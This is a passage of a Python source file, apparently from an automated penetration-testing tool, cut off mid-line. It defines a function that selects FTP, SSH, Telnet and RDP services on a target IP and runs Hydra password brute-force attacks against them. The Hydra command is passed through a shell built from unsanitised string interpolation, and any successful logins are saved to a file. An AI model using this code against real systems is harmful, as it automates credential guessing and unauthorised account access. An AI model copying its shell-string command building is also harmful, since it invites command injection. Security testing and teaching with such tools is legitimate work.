 226 # Function to perform brute-force attacks using Hydra on vulnerable services
227 def brute_force_vulnerable_services(vulnerable_services, target_ip, username_list, password_list, selected_services, service_ports, output_file):
228     if not vulnerable_services:
229         log_status("No vulnerable services found. Skipping brute-force attempts.", color=Fore.YELLOW)
230         return
231
232     # Filter to include only relevant services (FTP, SSH, Telnet, RDP)
233     relevant_services = ["ftp", "ssh", "telnet", "rdp"]
234     filtered_services = filter_relevant_services(vulnerable_services, relevant_services)
235
236     if not filtered_services:
237         log_status("No relevant services found for brute-forcing.", color=Fore.YELLOW)
238         return
239
240     log_status(f"Filtered services for brute-forcing: {filtered_services}", color=Fore.BLUE)
241
242     attempted_services = set()
243
244     for service_name, port in filtered_services:
245         service_name = service_name.lower()
246         port_number = port.split('/')[0]
247
248         if service_name in selected_services and (service_name, port_number) not in attempted_services:
249             log_status(f"Attempting to brute-force {service_name} on port {port_number}.", color=Fore.CYAN)
250
251             command = f"hydra -vV -L {username_list} -P {password_list} {target_ip} {service_name} -s {port_number}"
252             log_status(f"Running brute-force attack with command: {command}", color=Fore.YELLOW)
253
254             process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
255             stdout, stderr = process.communicate()
256             result_output = stdout.decode()
257
258             # Log the output from Hydra to help diagnose any issues
259             log_status(f"Hydra Output:\n{result_output}", color=Fore.CYAN)
260
261             # Check for successful attempts and write them to the output file
262             with open(output_file, 'a') as file:
263                 if "login:" in result_output or "password:" in result_output:  # Check for success keywords in the output
264                     file.write(f"\nSuccessful brute-force attempt on {service_name} at port {port_number}:\n")
265                     file.write(result_output)
266                     log_status(f"Successful brute-force attempt on {service_name} at port {port_number}.", color=Fore.GREEN)
267                 else:
268                     log_status(f"No successful attempts for {service_name} on port {port_number}.", color=Fore.RED)
269
270             if process.returncode != 0:  # Check for errors in the Hydra command
271                 log_status(f"Hydra command failed with return code {process.returncode}.", color=Fore.RED)
272             else:
273                 log_status(f"Brute-force attack on {service_name} completed successfully.", color=Fore.GREEN)
274
275             attempted_services.add((service_name, port_number))
276         else:
277             log_status(f"Service {service_name} on port {port_number} is either not selected or has already been attempted. Skipping.", color=Fore